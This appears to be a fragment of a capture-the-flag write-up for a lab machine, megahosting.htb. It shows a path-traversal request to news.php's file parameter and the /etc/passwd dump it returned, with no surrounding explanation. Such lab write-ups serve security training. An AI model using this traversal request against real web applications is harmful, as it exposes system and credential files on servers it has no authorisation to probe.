 http://megahosting.htb/new
view-source:http://megahosting.htb/news.php?file=../../../../..
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36